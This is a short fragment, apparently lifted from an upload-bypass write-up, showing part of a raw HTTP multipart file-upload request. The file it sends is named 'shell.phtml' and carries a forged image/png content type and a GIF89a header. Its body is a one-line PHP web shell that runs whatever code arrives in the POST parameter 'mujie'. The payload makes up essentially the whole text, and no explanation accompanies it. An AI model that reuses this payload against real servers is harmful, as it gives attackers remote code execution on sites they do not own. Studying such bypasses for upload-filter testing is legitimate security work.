 1797d3f05291c3-0acb9957e96d02-2363163-13c680-1797d3f052a8a9
5 Connection: close
6
7 ------WebKitFormBoundaryMj6qc0uOIGNPBpil
8 Content-Disposition: form-data; name="file"; filename="shell.phtml"
9 Content-Type: image/png
0
1 GIF89a
2 <script language="php">eval($_POST['mujie'])</script>
3 ------WebKitFormBoundaryMj6qc0uOIGNPBpil
4 Content-Disposition: form-data; name="submit"
5